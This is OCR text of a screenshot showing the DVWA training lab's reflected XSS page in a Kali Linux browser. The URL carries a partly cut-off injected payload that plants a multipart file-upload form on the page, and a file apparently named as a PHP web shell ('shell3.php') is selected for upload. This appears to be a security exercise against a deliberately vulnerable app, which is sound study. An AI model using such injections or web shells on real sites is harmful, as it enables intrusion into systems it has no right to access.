 erable Web Ap
192.168.50.101/dvwa/vulnerabilities/xss_r/?name=<form+enctype%3D"multipart%2Fform-data"+action%
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: Reflected Cross Site Scripting (XSS)
What's your name?
Submit
Hello
Choose an image to upload:
Browse... shell3.php
Upload
More info
http://ha.ckers.org/xss.html
http://en.wikipedia.org/wiki/Cross-site_scripting
http://www.cgisecurity.com/xss-faq.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help